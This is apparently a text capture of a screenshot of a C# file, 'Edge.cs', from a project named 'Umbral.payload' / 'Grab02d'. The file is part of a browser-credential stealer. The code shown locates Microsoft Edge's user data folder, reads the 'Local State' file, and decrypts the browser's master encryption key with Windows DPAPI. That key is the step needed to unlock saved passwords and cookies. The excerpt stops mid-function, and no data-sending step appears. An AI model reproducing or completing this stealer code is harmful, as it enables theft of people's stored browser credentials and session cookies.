 Components > Browsers > C# Edge.cs
mellonaut, 2 months ago | 1 author (mellonaut)
1 using System; mellonaut, 2 months ago • Script for testing the endpoints urls …
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Linq;
5 using System.Security.Cryptography;
6 using System.Text;
7 using System.Threading.Tasks;
8 using Umbral.payload.Components.Helpers;
9 using Umbral.payload.Components.Algorithms;
10 using Umbral.payload;
11 using static Grab02d.Common;
12
13 namespace Grab02d
14 {
15 internal static class Edge
16 {
17 static private readonly string BrowserPath;
18
19 static private byte[] _encryptionKey;
20
21 static Edge()
22 {
23 BrowserPath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData),
24 "Microsoft", "Edge", "User Data");
25
26 _encryptionKey = null;
27 }
28
29 static private async Task<byte[]> GetEncryptionKey()
30 {
31 if (!(_encryptionKey is null)) return _encryptionKey;
32
33 byte[] key = null;
34
35 string localStatePath = Path.Combine(BrowserPath, "Local State");
36 if (File.Exists(localStatePath))
37 try
38 {
39 string content;
40
41 using (FileStream fs = new FileStream(localStatePath, FileMode.Open, FileAccess.Read,
42 FileShare.ReadWrite))
43 {
44 using (StreamReader reader = new StreamReader(fs))
45 {
46 content = await reader.ReadToEndAsync();
47 }
48 }
49
50 dynamic jsonContent = SimpleJson.DeserializeObject(content);
51 string encryptedKey = (string)jsonContent["os_crypt"]["encrypted_key"];
52 key = ProtectedData.Unprotect(Convert.FromBase64String(encryptedKey).Skip(5).ToArray(), null,
53 DataProtectionScope.CurrentUser);
54 }
55 catch (Exception e)
56 {
57 Console.WriteLine(e);
58 }
59
60 if (!(key is null))
61 {